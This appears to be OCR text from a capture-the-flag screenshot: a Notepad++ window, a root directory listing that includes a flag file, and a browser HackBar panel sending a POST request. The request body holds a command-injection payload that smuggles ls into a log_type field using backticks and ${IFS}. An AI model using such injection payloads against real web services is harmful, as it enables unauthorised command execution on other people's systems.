 System Management Dashboard
E:\chrome_downloads\a (2) - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
0.png nginx.conf fastcgi_params 0localhost_80.conf b abc double.py 测试用sq
1 bin
2 dev
3 etc
4 flag
5 flag.sh
6 home
7 lib
8 media
9 mnt
10 proc
11 root
12 run
13 sbin
14 srv
15 sys
16 tmp
17 usr
18 var
19
元素 控制台 源代码/来源 网络 性能 内存
LOAD SPLIT EXECUTE TEST SQL
http://27.25.151.80:38034/
Use POST method
enctype
application/x-w
Body
log_type=access`ls${IFS}/|tee${IFS}a`